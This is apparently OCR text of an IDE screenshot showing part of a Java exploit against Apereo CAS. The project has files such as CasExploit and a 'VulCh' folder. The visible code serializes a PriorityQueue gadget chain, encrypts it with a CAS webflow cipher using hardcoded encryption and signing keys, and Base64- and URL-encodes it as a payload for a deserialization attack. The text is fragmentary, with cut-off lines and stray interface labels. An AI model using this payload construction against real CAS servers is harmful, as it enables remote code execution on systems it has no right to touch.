 c3p.java
MainForm.java
CasExploit.class
EncryptedTranscoder.class
WebflowCipherExecutor.class
BinaryCipherExecutor.class
CasWebflowCipherBean.class
VulCh
C3P0 K:\A
13 2 18
Maven
ASMPlugin
通知
ain
java
c3p 2
MainF
VulCh
webapp
lib
lib2
cas
54
55 string= Base64.getEncoder().encodeToString(baos.toByteArray());
56 oos.flush();
57
58 oos.close();
59
60 // System.out.println(new CiphertextHeader(baos.toByteArray()).encode().toString());
61 String uuid= UUID.randomUUID().toString();
62 System.out.println(Base64.getEncoder().encodeToString(new EncryptedTranscoder().encode(priorityQueue)));
63
64 CipherExecutor cipherExecutor = new WebflowCipherExecutor( secretKeyEncryption: "K81v0XNPR2tZKuJA", secretKeySigning: "WlNYnlAlHRtPPPS6rygh5y_-7H1UTzAtJHVpzF
65 CasWebflowCipherBean cipherBean = new CasWebflowCipherBean(cipherExecutor);
66 EncryptedTranscoder transcoder = new EncryptedTranscoder(cipherBean);
67
68
69 byte [] exp=transcoder.encode(priorityQueue);
70 String payload=Base64.getEncoder().encodeToString(exp);
71 String data= URLEncoder.encode(payload, enc: "UTF-8");
72 System.out.println(data);
73 data = URLEncoder.encode( s: uuid + "_" + payload, enc: "UTF-8");
74
Actual binding is of type [org.apache.logging.slf4j.Log4jLoggerFactory]